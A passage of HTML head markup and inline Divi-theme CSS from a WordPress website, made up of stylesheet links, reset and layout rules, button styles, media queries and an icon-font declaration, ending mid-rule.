<link rel='stylesheet' id='wtfdivi-user-css-css' href='https://hsc-holzwickede.de/wp-content/uploads/wtfdivi/wp_head.css?ver=1742128165' type='text/css' media='all' />
<link rel='stylesheet' id='custom-fa-css' href='https://use.fontawesome.com/releases/v5.2.0/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='divi-area-css' href='https://hsc-holzwickede.de/wp-content/plugins/divi-areas-pro/styles/front-91dfe18c.min.css?ver=1706884949' type='text/css' media='all' />
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.5
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://hsc-holzwickede.de/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
/*# sourceURL=divi-style-parent-inline-inline-css */
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//hsc-holzwickede.de/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//hsc-holzwickede.de/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//hsc-holzwickede.de/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//hsc-holzwickede.de/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//hsc-holzwickede.de/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 